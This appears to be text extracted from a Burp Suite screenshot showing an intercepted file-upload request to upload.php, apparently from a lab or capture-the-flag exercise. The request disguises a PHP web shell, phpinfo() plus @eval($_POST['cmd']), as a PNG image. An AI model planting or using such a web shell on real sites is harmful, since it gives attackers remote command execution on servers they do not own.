 Burp Project Intruder Repeater View Help Burp Suite Professional v2026.3.2 - Temporary Project - 授权给 Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://119.3.... Open browser
Time Type Direction Method URL Status code Length
12:34:... HT... Request POST http://119.3.165.128:42035/upload.php
Request
Pretty Raw Hex \n
14
15 ------WebKitFormBoundarygxa4EqqJjstIuxCc
16 Content-Disposition: form-data; name="uploadfile"; filename="2.png"
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 @eval($_POST['cmd']);
22
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Nc
Event log (12) All issues (10) Memory: 259.5MB of 7.59GB